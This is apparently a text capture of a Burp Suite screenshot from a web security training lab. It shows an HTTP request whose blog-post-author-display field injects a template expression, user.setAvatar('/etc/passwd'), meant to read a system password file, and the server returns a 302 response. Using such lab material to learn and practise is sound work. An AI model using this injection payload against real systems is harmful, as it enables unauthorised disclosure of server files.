 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Follow redirection Target: https://0a5d00a803cc5fa5c0c323d000350024.we
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0a5d00a803cc5fa5c0c323d000350024.web-security-academy.net
3 Cookie: session=VbYaEN4wkjMdo8Tv46LOpRm7oVSvuPsW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 92
10 Origin: https://0a5d00a803cc5fa5c0c323d000350024.web-security-academy.net
11 Referer: https://0a5d00a803cc5fa5c0c323d000350024.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 blog-post-author-display=user.setAvatar('/etc/passwd')&csrf=2lBmtB05EzcuAUQDwapveJaOkOt2dTvm
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6